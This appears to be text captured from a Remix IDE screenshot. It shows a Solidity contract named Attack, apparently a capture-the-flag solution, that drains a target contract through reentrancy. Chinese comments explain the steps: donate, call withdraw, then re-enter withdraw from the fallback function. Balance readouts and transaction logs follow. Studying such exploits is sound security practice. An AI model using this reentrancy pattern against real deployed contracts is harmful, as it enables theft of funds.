 ATTACK AT 0X405...DB210 (BLOCKC
donate
hack
get_balance
0: uint256: 1000000000000000000
ins_eth_bal
0: uint256: 2000000000000000000
my_eth_bal
0: uint256: 0
Low level interactions
i
CALLDATA
Transact
36 }//首先,需要捐赠一些钱,满足withdraw的要求
37
38
39 function hack() public {
40 target.withdraw(0.5 ether);
41 }//然后调用合约的withdraw函数提现
42
43 function get_balance() public view returns(uint) {
44 return target.balanceOf(this);
45 }
46
47 function my_eth_bal() public view returns(uint) {
48 return address(this).balance;
49 }
50
51 function ins_eth_bal() public view returns(uint) {
52 return instance_address.balance;
53 }
54
55 function () public payable {
56 target.withdraw(0.5 ether);
57 }//因为我们接受以太币的时候也会调用我们的回退函数
58 //而我们的回退函数中又一次调用了题目合约的withdraw函数
59 }
0
listen on network
Search with transaction hash or add
[block:9053705 txIndex:8] from: 0x34D...53897 to: Attack.donate()
hash: 0xac1...4053e
call to Attack.get_balance